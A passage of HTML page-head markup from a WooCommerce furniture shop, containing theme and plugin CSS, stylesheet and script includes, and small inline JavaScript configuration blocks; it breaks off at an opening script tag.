.comment-form-rating .stars a, .woocommerce .star-rating::before{color:#FDA256;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .star-rating{width:calc( 5.4em + 5px );letter-spacing:2px;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='moderncart-cart-css-css' href='https://www.artisanfurniture.in/wp-content/plugins/modern-cart/assets/css/cart.css?ver=1.0.6' media='all' />
<style id='moderncart-cart-css-inline-css'>
:root {
	--moderncart-background-color: #FFFFFF;
	--moderncart-background-color-light: #FFFFFF12;
	--moderncart-highlight-color: #10B981;
	--moderncart-highlight-color-light: #10B98112;
	--moderncart-button-font-color: #FFFFFF;
	--moderncart-button-font-color-light: #FFFFFF12;
	--moderncart-header-font-color: #1F2937;
	--moderncart-header-font-color-light: #1F293712;
	--moderncart-header-background-color: #FFFFFF;
	--moderncart-header-background-color-light: #FFFFFF12;
	--moderncart-quantity-font-color: #1F2937;
	--moderncart-quantity-font-color-light: #1F293712;
	--moderncart-quantity-background-color: #EAEFF3;
	--moderncart-quantity-background-color-light: #EAEFF312;
	--moderncart-floating-icon-color: #FFFFFF;
	--moderncart-floating-icon-color-light: #FFFFFF12;
	--moderncart-floating-count-text-color: #FFFFFF;
	--moderncart-floating-count-text-color-light: #FFFFFF12;
	--moderncart-floating-count-bg-color: #10B981;
	--moderncart-floating-count-bg-color-light: #10B98112;
	--moderncart-cart-header-text-alignment: center;
	--moderncart-cart-header-font-size: 22px;
	--moderncart-floating-icon-bg-color: #0284C7;
	--moderncart-floating-icon-bg-color-light: #0284C712;
	--moderncart-primary-color: #0284C7;
	--moderncart-primary-color-light: #0284C712;
	--moderncart-heading-color: #1F2937;
	--moderncart-heading-color-light: #1F293712;
	--moderncart-body-color: #374151;
	--moderncart-body-color-light: #37415112;
	--moderncart-slide-out-desktop-width: 450px;
	--moderncart-slide-out-mobile-width: 80%;
	--moderncart-animation-duration: 300ms;
	--moderncart-cart-item-padding: 20px;
}.moderncart-cart-item {
			padding-left: var(--moderncart-cart-item-padding);
			padding-right: var(--moderncart-cart-item-padding);
		}#moderncart-floating-cart {
				left: auto;
				right: 20px;
				flex-direction: row-reverse;
			}.moderncart-slide-out-footer #cpsw-payment-request-wrapper {
				display: none !important;
			}
/*# sourceURL=moderncart-cart-css-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.artisanfurniture.in/wp-content/themes/astra-child/style.css?ver=4.12.0.1768281186' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.artisanfurniture.in/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.artisanfurniture.in/wp-content/themes/astra-child/style.css?ver=4.12.0.1768281186' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-43161-css' href='https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-43161.css?ver=1769518505' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-53985-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53985.css?ver=1769586602' media='all' />
<link rel='stylesheet' id='elementor-post-15807-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-15807.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='elementor-post-53550-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-53550.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='elementor-post-43161-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-43161.css?ver=1769586739' media='all' />
<link rel='stylesheet' id='elementor-post-54446-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54446.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.artisanfurniture.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1757527673' media='all' />
<link rel='stylesheet' id='elementor-gf-local-plusjakartasans-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/google-fonts/css/plusjakartasans.css?ver=1768291335' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
//# sourceURL=jquery-js-after
</script>
<script src="https://www.artisanfurniture.in/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","nonce":"cf900c0bf3","priceGroup":"24250","dynamicPricing":"","variablePricing":"","thousandSeparator":",","decimalSeparator":"."};
//# sourceURL=awd-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script defer src="https://www.artisanfurniture.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_GB" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.artisanfurniture.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
